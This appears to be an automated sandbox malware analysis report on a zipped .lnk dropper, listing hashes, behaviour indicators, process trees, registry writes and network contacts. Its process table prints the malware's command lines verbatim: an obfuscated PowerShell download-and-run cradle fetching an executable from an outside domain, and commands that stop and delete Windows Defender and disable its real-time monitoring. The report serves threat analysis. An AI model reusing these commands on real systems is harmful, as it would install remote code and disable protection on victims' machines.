
| download: | uc |
| Full analysis: | https://app.any.run/tasks/3a76e7d3-03e1-4115-bb0f-ba1265e7bf47 |
| Verdict: | Malicious activity |
| Analysis date: | May 20, 2019, 17:52:08 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Indicators: | |
| MIME: | application/zip |
| File info: | Zip archive data, at least v2.0 to extract |
| MD5: | 29CB29AAFF62652C18DD52E1586AFD21 |
| SHA1: | 95EC8EED798AA009637B5D49A3F65693EA8E620E |
| SHA256: | DF8F461148BD8D8DBDFCC34B23AC792D6E0F451331A3FDF2D0D13CB9C6B7CD78 |
| SSDEEP: | 3072:PXANmZO3D55ZYnKtWf6Rv0S5AbGZYJDlejEjx3Cz5yd2I/:PLOHZT5R0S4JJjQl0L/ |
MALICIOUS
Application was dropped or rewritten from another process
- D.exe (PID: 3820)
- D.exe (PID: 3636)
Executes PowerShell scripts
- cmd.exe (PID: 2632)
- cmd.exe (PID: 1856)
- cmd.exe (PID: 300)
Stops/Deletes Windows Defender service via SC.exe
- cmd.exe (PID: 3336)
- cmd.exe (PID: 2704)
- cmd.exe (PID: 3824)
- cmd.exe (PID: 2772)
- cmd.exe (PID: 276)
- cmd.exe (PID: 2904)
- cmd.exe (PID: 2400)
- cmd.exe (PID: 3308)
Known privilege escalation attack
- DllHost.exe (PID: 4044)
Disables Windows Defender Real-time monitoring
- D.exe (PID: 3636)
Loads the Task Scheduler COM API
- D.exe (PID: 3636)
SUSPICIOUS
Starts CMD.EXE for commands execution
- WinRAR.exe (PID: 3140)
- D.exe (PID: 3820)
- D.exe (PID: 3636)
Creates files in the user directory
- powershell.exe (PID: 3212)
- powershell.exe (PID: 3536)
- powershell.exe (PID: 2148)
- powershell.exe (PID: 3908)
- powershell.exe (PID: 4056)
- D.exe (PID: 3636)
Executable content was dropped or overwritten
- powershell.exe (PID: 3212)
- D.exe (PID: 3636)
Executes PowerShell scripts
- cmd.exe (PID: 2812)
- cmd.exe (PID: 1864)
Executed via COM
- DllHost.exe (PID: 4044)
INFO
No info indicators.
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD


| .zip | | | ZIP compressed archive (100) |
|---|
EXIF
ZIP
| ZipRequiredVersion: | 20 |
|---|---|
| ZipBitFlag: | 0x0808 |
| ZipCompression: | Deflated |
| ZipModifyDate: | 2019:05:20 16:31:07 |
| ZipCRC: | 0x5bc2f878 |
| ZipCompressedSize: | 135970 |
| ZipUncompressedSize: | 149968 |
| ZipFileName: | GFHN-939742178.lnk |
Total processes
77
Monitored processes
31
Malicious processes
7
Suspicious processes
8
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 272 | sc stop WinDefend | C:\Windows\system32\sc.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: A tool to aid in developing services for WindowsNT Exit code: 1062 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 276 | "C:\Windows\System32\cmd.exe" /c sc stop WinDefend | C:\Windows\System32\cmd.exe | — | D.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Windows Command Processor Exit code: 1062 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 300 | "C:\Windows\System32\cmd.exe" /c powershell Set-MpPreference -DisableRealtimeMonitoring $true | C:\Windows\System32\cmd.exe | — | D.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Windows Command Processor Exit code: 1 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 1856 | "C:\Windows\System32\cmd.exe" /C set o=HttPs:/&powershEll "$sd=new-object system.nEt.weBcliEnt;$sd.doWnloAdfIle($env:o+'/www.braintrainersuk.com/ONOLTDA-GD.exe',$env:tmp+'\D.exe');"&"C:\Program Files\wiNDows nt\accESsorIes\wORdpaD" c:\pagefIle.syS&C:\Users\admin\AppData\Local\Temp/d&J34HH&E34JSH_d+&df | C:\Windows\System32\cmd.exe | — | WinRAR.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 0 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 1864 | /c powershell Set-MpPreference -DisableRealtimeMonitoring $true | C:\Windows\system32\cmd.exe | — | D.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Windows Command Processor Exit code: 1 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 2136 | sc stop WinDefend | C:\Windows\system32\sc.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: A tool to aid in developing services for WindowsNT Exit code: 1060 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 2148 | powershell Set-MpPreference -DisableRealtimeMonitoring $true | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 1 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 2400 | /c sc delete WinDefend | C:\Windows\system32\cmd.exe | — | D.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Windows Command Processor Exit code: 1060 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||

| 2528 | "C:\Program Files\wiNDows nt\accESsorIes\wORdpaD" c:\pagefIle.syS | C:\Program Files\wiNDows nt\accESsorIes\wordpad.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Wordpad Application Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 2532 | sc stop WinDefend | C:\Windows\system32\sc.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: A tool to aid in developing services for WindowsNT Exit code: 5 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
Total events
1 981
Read events
1 640
Write events
340
Delete events
1
Modification events
| (PID) Process: | (3140) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\Interface\Themes |
| Operation: | write | Name: | ShellExtBMP |
Value: | |||
| (PID) Process: | (3140) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\Interface\Themes |
| Operation: | write | Name: | ShellExtIcon |
Value: | |||
| (PID) Process: | (3140) WinRAR.exe | Key: | HKEY_CLASSES_ROOT\Local Settings\MuiCache\62\52C64B7E |
| Operation: | write | Name: | LanguageList |
Value: en-US | |||
| (PID) Process: | (3140) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\ArcHistory |
| Operation: | write | Name: | 0 |
Value: C:\Users\admin\AppData\Local\Temp\uc.zip | |||
| (PID) Process: | (3140) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | name |
Value: 120 | |||
| (PID) Process: | (3140) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | size |
Value: 80 | |||
| (PID) Process: | (3140) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | type |
Value: 120 | |||
| (PID) Process: | (3140) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | mtime |
Value: 100 | |||
| (PID) Process: | (3140) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | UNCAsIntranet |
Value: 0 | |||
| (PID) Process: | (3140) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | AutoDetect |
Value: 1 | |||
Executable files
2
Suspicious files
12
Text files
0
Unknown types
1
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 3212 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\08UNCMQI6MK401W6NH6D.temp | — | |
MD5:— | SHA256:— | |||
| 3536 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\YNQPNNDM697KB2Z7XPDR.temp | — | |
MD5:— | SHA256:— | |||
| 2148 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\I8JZ24NWBZ289I345O8G.temp | — | |
MD5:— | SHA256:— | |||
| 3908 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\HMRVWF1O71UCAJVXLEGT.temp | — | |
MD5:— | SHA256:— | |||
| 4056 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\2I3G0X2IQXMHBT2TALU2.temp | — | |
MD5:— | SHA256:— | |||
| 3140 | WinRAR.exe | C:\Users\admin\AppData\Local\Temp\Rar$DIa3140.26083\GFHN-939742178.lnk | lnk | |
MD5:— | SHA256:— | |||
| 3212 | powershell.exe | C:\Users\admin\AppData\Local\Temp\D.exe | executable | |
MD5:— | SHA256:— | |||
| 2148 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\d93f411851d7c929.customDestinations-ms~RF121d83.TMP | binary | |
MD5:— | SHA256:— | |||
| 3908 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\d93f411851d7c929.customDestinations-ms~RF1264ad.TMP | binary | |
MD5:— | SHA256:— | |||
| 4056 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\d93f411851d7c929.customDestinations-ms~RF1268e4.TMP | binary | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
0
TCP/UDP connections
1
DNS requests
1
Threats
0
HTTP requests
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
3212 | powershell.exe | 68.66.248.28:443 | www.braintrainersuk.com | A2 Hosting, Inc. | US | suspicious |
DNS requests
Domain | IP | Reputation |
|---|---|---|
www.braintrainersuk.com |
| malicious |